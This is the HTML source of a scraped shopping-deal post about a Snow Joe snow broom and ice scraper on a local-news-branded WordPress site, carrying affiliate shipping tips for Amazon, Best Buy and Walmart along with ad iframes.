var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Amazon Get free shipping on most $35 orders OR snag free 2-day shipping on ANY size order with Amazon Prime (you can sign up for a FREE 30-day" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-9455 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/12/03/highly-rated-snow-joe-snow-broom-ice-scraper-just-12-99-on-amazon/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a><em class="delimiter">/</em><span class="current">Highly-Rated Snow Joe Snow Broom &#038; Ice Scraper Just $12.99 on Amazon</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-60" href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></span>
		<h1 class="post-title entry-title">
			Highly-Rated Snow Joe Snow Broom &#038; Ice Scraper Just $12.99 on Amazon		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 3, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 28 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/Snow-Joe-Telescoping-Snow-Broom-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div data-tab-content="">
<p class="bold">Amazon</p>
<p>Get free shipping on most $35 orders OR snag free 2-day shipping on ANY size order with <a href="http://www.amazon.com/tryprimefree/?ref_=assoc_tag_ph_1427739975520&amp;_encoding=UTF8&amp;camp=1789&amp;creative=9325&amp;linkCode=pf4&amp;tag=wwwhip2saveco-20&amp;linkId=FEPI3YG5AEU7DE3V" target="blank" rel="noopener">Amazon Prime</a> (you can sign up for a <a href="http://www.amazon.com/tryprimefree/?ref=assoc_tag_ph_1427739975520&amp;_encoding=UTF8&amp;camp=1789&amp;creative=9325&amp;linkCode=pf4&amp;tag=wwwhip2saveco-20&amp;linkId=FEPI3YG5AEU7DE3V" target="_blank" rel="noopener">FREE 30-day trial here</a>).</p>
<p>Note your Amazon shipping selection may default to non-Prime shipping, so be sure to double-check your shipping options before checking out.</p>
<p>Prime members also score <a href="http://www.amazon.com/tryprimefree/?ref_=assoc_tag_ph_1427739975520&amp;_encoding=UTF8&amp;camp=1789&amp;creative=9325&amp;linkCode=pf4&amp;tag=wwwhip2saveco-20&amp;linkId=FEPI3YG5AEU7DE3V" target="_blank" rel="noopener">Free One-Day Shipping</a> on millions of products! <a href="https://hip2save.com/tips/amazon-prime-benefits/">Check out even more of the best Amazon Prime benefits here</a>!</p>
<p class="bold">Best Buy</p>
<p>My Best Buy members (free to join) get free shipping with no minimum purchase required. Non-members get free shipping with a $35+ order or choose free store pick-up if available near you.</p>
<p>Be sure to <a href="http://click.linksynergy.com/fs-bin/click?id=CY3NkS*Y9qw&amp;amp;subid=&amp;amp;offerid=411036.1&amp;amp;type=10&amp;amp;tmpid=13127&amp;amp;RD_PARM1=http%253A%252F%252Fwww.bestbuy.com%252Fsite%252Fmisc%252Fdeal-of-the-day%252Fpcmcat248000050016.c%253Fid%253Dpcmcat248000050016" target="_blank" rel="noopener">head over here</a><img decoding="async" src="https://ad.linksynergy.com/fs-bin/show?id=CY3NkS*Y9qw&amp;bids=[OID]&amp;type=10&amp;subid=0" width="1" height="1" border="0"/> and check out ALL of the Best Buy today-only deals!</p>
<p class="bold">Walmart</p>
<p><a href="https://shopstyle.it/l/bp0gP" target="_blank" rel="false noopener">Walmart+ members</a> score free shipping with no minimum on most orders! Otherwise, choose free in-store pick up if available near you, or you can snag free next day shipping on any eligible $35+ order. Or pay $6.99 for shipping for orders under $35.</p>
</p></div>
[ad_2]
<br /><a href="https://hip2save.com/deals/snow-joe-broom/">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 3, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 28 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Belt Bags JUST $4.99 on Amazon" href="https://southcarolinadigitalnews.com/2024/02/06/belt-bags-just-4-99-on-amazon/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Belt-bags--390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/belt-bags-just-4-99-on-amazon/">Belt Bags JUST $4.99 on Amazon</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Women’s Short Sleeve Tunic Top ONLY $11.99 on Amazon (Reg. $20)" href="https://southcarolinadigitalnews.com/2024/02/06/womens-short-sleeve-tunic-top-only-11-99-on-amazon-reg-20/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Short-Sleeve-V-Neck-Tunic-T-shirts-with-Button-Detail--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/womens-short-sleeve-tunic-top-only-11-99-on-amazon-reg-20/">Women’s Short Sleeve Tunic Top ONLY $11.99 on Amazon (Reg. $20)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Get a $10 Amazon Credit w/ $20 Personal Care Purchase | Save on Eucerin, Aquaphor, &#038; Gold Bond" href="https://southcarolinadigitalnews.com/2024/02/05/get-a-10-amazon-credit-w-20-personal-care-purchase-save-on-eucerin-aquaphor-gold-bond/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Aquaphor-Advanced-Therapy-Skin-Protectant-0.35oz-Tube-2-Count--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/get-a-10-amazon-credit-w-20-personal-care-purchase-save-on-eucerin-aquaphor-gold-bond/">Get a $10 Amazon Credit w/ $20 Personal Care Purchase | Save on Eucerin, Aquaphor, &#038; Gold Bond</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Up to 70% Off adidas Shoes Sale + FREE Shipping | Prices from $26 Shipped" href="https://southcarolinadigitalnews.com/2024/02/05/up-to-70-off-adidas-shoes-sale-free-shipping-prices-from-26-shipped/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/02/Adidas-Shoes-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/05/up-to-70-off-adidas-shoes-sale-free-shipping-prices-from-26-shipped/">Up to 70% Off adidas Shoes Sale + FREE Shipping | Prices from $26 Shipped</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
